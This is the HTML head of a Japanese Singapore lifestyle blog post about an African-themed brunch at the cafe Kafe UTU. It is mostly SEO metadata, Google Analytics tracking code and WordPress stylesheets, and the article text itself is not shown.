

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://byst.sg/2019/10/06/maca-cafe-trip-01/
body_size: 40989
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール RSS Feed"
          href="https://byst.sg/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="BYST.SG（バイスタ） シンガポール Atom Feed"
          href="https://byst.sg/feed/atom/"/>
    <link rel="pingback" href="https://byst.sg/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://byst.sg/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>よくばりカフェ旅 vol.1アフリカンブランチを堪能 Kafe UTU - BYST.SG（バイスタ） シンガポール</title>
	<meta name="description" content="よくばりカフェ旅 vol.12019年オープンの注目店筆頭！Kafe UTU@Tanjong pagarでアフリカンブランチを堪能。今回私はそんなカフェ激戦区にあるアフリカ料理をコンセプトに掲げるユニークなカフェ「Kafe UTU」を訪れました。　シンガポール生活,駐在,カフェ巡り,シンガポールおすすめブログ。" />
	<link rel="canonical" href="https://byst.sg/2019/10/06/maca-cafe-trip-01/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="よくばりカフェ旅 vol.1アフリカンブランチを堪能 Kafe UTU - BYST.SG（バイスタ） シンガポール" />
	<meta property="og:description" content="よくばりカフェ旅 vol.12019年オープンの注目店筆頭！Kafe UTU@Tanjong pagarでアフリカンブランチを堪能。今回私はそんなカフェ激戦区にあるアフリカ料理をコンセプトに掲げるユニークなカフェ「Kafe UTU」を訪れました。　シンガポール生活,駐在,カフェ巡り,シンガポールおすすめブログ。" />
	<meta property="og:url" content="https://byst.sg/2019/10/06/maca-cafe-trip-01/" />
	<meta property="og:site_name" content="BYST.SG（バイスタ） シンガポール" />
	<meta property="article:publisher" content="https://www.facebook.com/BYST.SG/" />
	<meta property="article:published_time" content="2019-10-06T00:00:47+00:00" />
	<meta property="article:modified_time" content="2019-10-05T03:53:41+00:00" />
	<meta property="og:image" content="https://byst.sg/wp-content/uploads/KafeUtu_cover.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BYST編集部" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="BYST編集部" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://byst.sg/2019/10/06/maca-cafe-trip-01/#article","isPartOf":{"@id":"https://byst.sg/2019/10/06/maca-cafe-trip-01/"},"author":{"name":"BYST編集部","@id":"https://byst.sg/#/schema/person/fda734987453f37be20cbb3707be778d"},"headline":"よくばりカフェ旅 vol.1 アフリカンブランチを堪能","datePublished":"2019-10-06T00:00:47+00:00","dateModified":"2019-10-05T03:53:41+00:00","mainEntityOfPage":{"@id":"https://byst.sg/2019/10/06/maca-cafe-trip-01/"},"wordCount":52,"commentCount":0,"publisher":{"@id":"https://byst.sg/#organization"},"image":{"@id":"https://byst.sg/2019/10/06/maca-cafe-trip-01/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/KafeUtu_cover.jpg","articleSection":["よくばりカフェ旅"],"inLanguage":"ja","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://byst.sg/2019/10/06/maca-cafe-trip-01/#respond"]}]},{"@type":"WebPage","@id":"https://byst.sg/2019/10/06/maca-cafe-trip-01/","url":"https://byst.sg/2019/10/06/maca-cafe-trip-01/","name":"よくばりカフェ旅 vol.1 アフリカンブランチを堪能 Kafe UTU - BYST.SG（バイスタ） シンガポール","isPartOf":{"@id":"https://byst.sg/#website"},"primaryImageOfPage":{"@id":"https://byst.sg/2019/10/06/maca-cafe-trip-01/#primaryimage"},"image":{"@id":"https://byst.sg/2019/10/06/maca-cafe-trip-01/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/KafeUtu_cover.jpg","datePublished":"2019-10-06T00:00:47+00:00","dateModified":"2019-10-05T03:53:41+00:00","description":"よくばりカフェ旅 vol.12019年オープンの注目店筆頭！Kafe UTU@Tanjong pagarでアフリカンブランチを堪能。今回私はそんなカフェ激戦区にあるアフリカ料理をコンセプトに掲げるユニークなカフェ「Kafe UTU」を訪れました。　シンガポール生活,駐在,カフェ巡り,シンガポールおすすめブログ。","breadcrumb":{"@id":"https://byst.sg/2019/10/06/maca-cafe-trip-01/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://byst.sg/2019/10/06/maca-cafe-trip-01/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/2019/10/06/maca-cafe-trip-01/#primaryimage","url":"https://byst.sg/wp-content/uploads/KafeUtu_cover.jpg","contentUrl":"https://byst.sg/wp-content/uploads/KafeUtu_cover.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://byst.sg/2019/10/06/maca-cafe-trip-01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://byst.sg/"},{"@type":"ListItem","position":2,"name":"よくばりカフェ旅 vol.1アフリカンブランチを堪能"}]},{"@type":"WebSite","@id":"https://byst.sg/#website","url":"https://byst.sg/","name":"BYST.SG（バイスタ） シンガポール","description":"自分の好きが見つかる ​ライフスタイル コミュニティサイト","publisher":{"@id":"https://byst.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://byst.sg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://byst.sg/#organization","name":"BYST.SG","url":"https://byst.sg/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/logo/image/","url":"","contentUrl":"","caption":"BYST.SG"},"image":{"@id":"https://byst.sg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BYST.SG/","https://www.instagram.com/byst_sg/"]},{"@type":"Person","@id":"https://byst.sg/#/schema/person/fda734987453f37be20cbb3707be778d","name":"BYST編集部","image":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/person/image/","url":"https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-96x96.png","contentUrl":"https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-96x96.png","caption":"BYST編集部"},"url":"https://byst.sg/author/teppei0827/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; フィード" href="https://byst.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; コメントフィード" href="https://byst.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; よくばりカフェ旅 vol.1アフリカンブランチを堪能 のコメントのフィード" href="https://byst.sg/2019/10/06/maca-cafe-trip-01/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://byst.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyst.sg%2F2019%2F10%2F06%2Fmaca-cafe-trip-01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://byst.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyst.sg%2F2019%2F10%2F06%2Fmaca-cafe-trip-01%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NQFHBERBKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/byst.sg\/2019\/10\/06\/maca-cafe-trip-01\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NQFHBERBKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NQFHBERBKJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='penci-folding-css' href='https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/css/fold.css?ver=8.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://byst.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
/*# sourceURL=https://byst.sg/wp-content/themes/soledad/inc/block/heading-styles/build/style.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://byst.sg/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
